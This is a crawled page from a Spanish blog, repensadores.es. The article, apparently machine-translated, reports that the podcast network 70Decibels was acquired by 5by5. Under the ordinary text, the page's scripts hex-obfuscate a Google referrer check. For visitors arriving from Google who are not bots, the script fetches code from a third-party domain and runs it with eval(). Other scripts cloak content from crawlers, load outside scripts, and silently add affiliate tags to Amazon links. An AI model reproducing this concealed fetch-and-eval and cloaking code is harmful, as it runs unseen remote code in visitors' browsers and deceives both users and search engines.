

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://repensadores.es/gran-semana-70-decibeles-capturados-por-5by5/
body_size: 9983
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/repensadores-es.png"/>
		<link rel="apple-touch-icon" href="/images/repensadores-es.png"/>

        <!-- Title y Description -->

        <title>Gran semana: 70 decibeles capturados por 5by5</title>

        <meta name="description" content=" Estas son noticias viejas, pero siguen siendo buenas noticias&amp;#8230;La red de podcasts de la que forma parte Mikes on Mics, 70Decibels, ha sido adquirida po...">

        <meta name="keywords" content="rrhh">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://repensadores.es/gran-semana-70-decibeles-capturados-por-5by5/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Gran semana: 70 decibeles capturados por 5by5">

        <meta property="og:description" content=" Estas son noticias viejas, pero siguen siendo buenas noticias&amp;#8230;La red de podcasts de la que forma parte Mikes on Mics, 70Decibels, ha sido adquirida po...">

        <meta property="og:image" content="https://repensadores.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Gran semana: 70 decibeles capturados por 5by5">

        <meta property="og:url" content="https://repensadores.es/gran-semana-70-decibeles-capturados-por-5by5/">

        <meta property="og:site_name" content="repensadores.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-05T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="rrhh">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="repensadores.es">

		<meta name="mobile-web-app-title" content="repensadores.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Gran semana: 70 decibeles capturados por 5by5">

        <meta name="twitter:description" content=" Estas son noticias viejas, pero siguen siendo buenas noticias&amp;#8230;La red de podcasts de la que forma parte Mikes on Mics, 70Decibels, ha sido adquirida po...">

        <meta name="twitter:image" content="https://repensadores.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Gran semana: 70 decibeles capturados por 5by5">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://repensadores.es/#website", 
		"url": "https://repensadores.es", 
		"name": "repensadores.es", 
		"description": null, 
		"publisher": { "@id": "https://repensadores.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://repensadores.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Gran semana: 70 decibeles capturados por 5by5",

          "description": " Estas son noticias viejas, pero siguen siendo buenas noticias&#8230;La red de podcasts de la que forma parte Mikes on Mics, 70Decibels, ha sido adquirida po...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/repensadores.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "repensadores.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/repensadores.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-05T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/repensadores.es\/gran-semana-70-decibeles-capturados-por-5by5\/"
          },

          
          "articleSection": "rrhh",

          
          "url": "https:\/\/repensadores.es\/gran-semana-70-decibeles-capturados-por-5by5\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/repensadores.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "rrhh",

              "item": "https:\/\/repensadores.es\/categoria\/rrhh"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Gran semana: 70 decibeles capturados por 5by5",

              "item": "https:\/\/repensadores.es\/gran-semana-70-decibeles-capturados-por-5by5\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9220" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">repensadores.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/rrhh">rrhh</a>

            
            <span>&gt;</span>

            Gran semana: 70 decibeles capturados por 5by5
        </div>

        

        <article>

            <h1>Gran semana: 70 decibeles capturados por 5by5</h1>

            <div class="article-meta">

                <span>📅 05/09/2025</span>

                
                
                <span>📂 <a href="/categoria/rrhh">rrhh</a></span>

                
            </div>

            

            			            				<p>Estas son noticias viejas, pero siguen siendo buenas noticias&#8230;<strong>La red de podcasts de la que forma parte Mikes on Mics, 70Decibels, ha sido adquirida por 5by5.</strong></p> <p>5by5 es una de las redes de podcasting más populares del planeta y estoy encantado de que Michael Schechter y yo presentaremos nuestro programa en una red que ya cuenta con talentos como Merlin Mann, David Sparks, Katie Floyd, Gina Trapani y Andy Ihnatko. , y muchos más. Tuve el placer de hablar con Dan Benjamin cuando produje y presenté el podcast WorkAwesome y estoy encantado de unirme a una red en la que él se esfuerza tanto todos los días.</p> <p>También estoy increíblemente feliz por el resto de la familia 70Decibels (sí, somos una familia), pero especialmente por nuestro intrépido líder, Myke Hurley. Merece mucho crédito por lo que ha hecho para construir la red, y algo más. Esperemos que esta adquisición le permita hacer realidad su sueño de convertirse en un podcaster a tiempo completo; él también se lo merece.</p> <p>Por ahora, todo sigue igual para todos los interesados, pero cuando las cosas realmente empiecen a cambiar, se lo haré saber. Hasta donde yo sé, la mudanza se realizará sin problemas y, una vez que esté dicho y hecho, creo que los fundadores, los anfitriones y (lo más importante) el público cosecharán los beneficios de esta adquisición.</p> 			<br/>  				 									 				 				<br/> 	<form>  		<br/>  			<br/>  				 									<br/><font><font>SUSCRÍBETE A NUESTRO BOLETÍN&nbsp;</font></font><br/> 				 									<br/><font><font>No te pierdas de nuestro contenido ni de ninguna de nuestras guías para que puedas avanzar en los juegos que más te gustan.</font></font><br/> 				 			<br/>  			 		<br/>  		<br/>  							<br/>  											<br/> 							<br/> 			<label>Correo Electronico</label> 			<input>  		<br/>						<br/> 					 					 					<input>  										<input> 				<br/> 							 			 							<br/><font><font>Al suscribirte, aceptas nuestra </font></font><a href=""><font><font>política de privacidad</font></font></a><font><font> y nuestros términos de servicio.</font></font><br/> 			 			<br/> 			<br/> 		<br/>  			</form>  	 <br/>  				 			<br/> 		<br/>  <h3>Tal vez te puede interesar:</h3><ol> <li><a href="/una-lista-de-tareas-pendientes-no-es-suficiente/" rel="bookmark">Una lista de tareas pendientes no es suficiente</a></li> <li><a href="/los-pros-y-los-contras-de-utilizar-un-administrador-de-tareas-colaborativo/" rel="bookmark">Los pros y los contras de utilizar un administrador de tareas colaborativo</a></li> <li><a href="/como-un-editor-hace-que-la-escritura-en-linea-sea-mas-productiva/" rel="bookmark">Cómo un editor hace que la escritura en línea sea más productiva</a></li> <li><a href="/solo-ios/" rel="bookmark">solo iOS</a></li> </ol> <br/> 													<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=98848&from=repensadores.es&id=293')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/opciones-sobre-acciones-que-es-beneficios-y-como-aplicar-este-tipo-de-retribuciones/' alt='Opciones sobre acciones: ¿qué es, beneficios y cómo aplicar este tipo de retribuciones?'><h2>Opciones sobre acciones: ¿qué es, beneficios y cómo aplicar este tipo de retribuciones?</h2></a></li><li><a href='/los-errores-mas-comunes-en-nomina/' alt='Los errores más comunes en nómina'><h2>Los errores más comunes en nómina</h2></a></li><li><a href='/que-es-el-liderazgo-el-secreto-detras-de-los-grandes-lideres/' alt='Qué es el liderazgo: el secreto detrás de los grandes líderes'><h2>Qué es el liderazgo: el secreto detrás de los grandes líderes</h2></a></li><li><a href='/que-es-ibp-y-5-estrategias-para-mejorar-tus-resultados/' alt='Que es IBP y 5 estrategias para mejorar tus resultados'><h2>Que es IBP y 5 estrategias para mejorar tus resultados</h2></a></li><li><a href='/automatizacion-de-procesos-de-recursos-humanos-que-es-y-ejemplos-de-procesos-automatizados/' alt='Automatización de procesos de recursos humanos: que es y ejemplos de procesos automatizados'><h2>Automatización de procesos de recursos humanos: que es y ejemplos de procesos automatizados</h2></a></li><li><a href='/que-es-una-hoja-de-tiempo-como-gestionar-el-tiempo-y-la-productividad-con-la-herramienta/' alt='¿Qué es una hoja de tiempo? Cómo gestionar el tiempo y la productividad con la herramienta'><h2>¿Qué es una hoja de tiempo? Cómo gestionar el tiempo y la productividad con la herramienta</h2></a></li><li><a href='/contabilidad-integrada-por-que-es-fundamental-para-su-empresa/' alt='Contabilidad Integrada: ¿por qué es fundamental para su empresa?'><h2>Contabilidad Integrada: ¿por qué es fundamental para su empresa?</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>repensadores.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 repensadores.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://repensadores.es/",
					"website_privacy_policy_url": "https://repensadores.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Gran+semana%3A+70+decibeles+capturados+por+5by5", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87beaaee2e0245118f61484194e526f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
